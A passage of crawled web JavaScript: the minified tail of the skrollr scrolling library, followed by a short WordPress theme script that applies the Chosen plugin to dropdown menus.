de)e=de[t],"function"==typeof e?e=e.call(re):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},Ee=function(){var t=le&&le.offsetHeight||0,e=l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight);return e-n.clientHeight},je=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},$e=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n===i)return e[o]=s,void 0;for(var r=e[o],a=0,l=n.length;l>a;a++)r=Se(r).replace(Se(n[a])," ");r=qe(r);for(var h=0,c=s.length;c>h;h++)-1===Se(r).indexOf(Se(s[h]))&&(r+=" "+s[h]);e[o]=qe(r)},qe=function(t){return t.replace(A,"")},Se=function(t){return" "+t+" "},ze=Date.now||function(){return+new Date},Ae=function(t,e){return t.frame-e.frame},De=0,Ie=1,Me="down",Le=-1,We=ze(),Pe=0,He=0,Qe=!1,Ne=0,Oe=!1,Fe=0,Re=[];"function"==typeof define&&define.amd?define("skrollr",function(){return r}):t.skrollr=r}(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9
body_size: -273
content:
// commercegurus chosen settings.

;
( function( $ ) {
    "use strict";

    // Block Name: Applies Chosen js to selects
    $( ".widget select" ).chosen( { width: "100%" } );
    $( ".lightwrapper select" ).chosen( { width: "100%" } );
    $( ".subfooter select" ).chosen( { width: "100%" } );
    $( ".wpcf7 select" ).chosen( { width: "100%" } );
    $( "select#calc_shipping_country" ).chosen( { width: "100%" } );

    // Close anon function.
}( jQuery ) );
